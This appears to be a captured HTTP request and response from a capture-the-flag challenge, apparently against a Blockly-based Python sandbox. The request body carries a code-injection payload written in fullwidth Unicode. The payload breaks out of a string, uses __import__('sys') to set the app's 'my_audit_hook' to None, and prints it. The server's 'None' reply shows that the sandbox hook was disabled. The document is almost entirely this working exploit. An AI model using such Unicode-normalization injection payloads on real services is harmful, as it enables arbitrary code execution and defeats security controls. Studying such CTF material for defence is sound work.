 Pretty Raw Hex \n
1 POST /blockly_json HTTP/1.1
2 Host: eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000
3 Content-Length: 606
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000
10 Referer: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
15 "blocks":{
16 "languageVersion":0,
17 "blocks":[
18 {
19 "type":"text",
20 "fields":{
21 "TEXT":
"’；＿＿ｉｍｐｏｒｔ＿＿（＇ｓｙｓ＇）．ｍｏｄｕｌ
ｅｓ［＇＿＿ｍａｉｎ＿＿＇］．＿＿ｄｉｃｔ＿＿［＇
ｍｙ＿ａｕｄｉｔ＿ｈｏｏｋ＇］ ＝ Ｎｏｎｅ； ｐｒｉ
ｎｔ（＿＿ｉｍｐｏｒｔ＿＿（＇ｓｙｓ＇）．ｍｏｄｕ
ｌｅｓ［＇＿＿ｍａｉｎ＿＿＇］．＿＿ｄｉｃｔ＿＿［
＇ｍｙ＿ａｕｄｉｔ＿ｈｏｏｋ＇］） ＃"
22 }
23 }
24 ]
25 }
26 }
27
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 19:51:49 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 Connection: keep-alive
6
7 None
8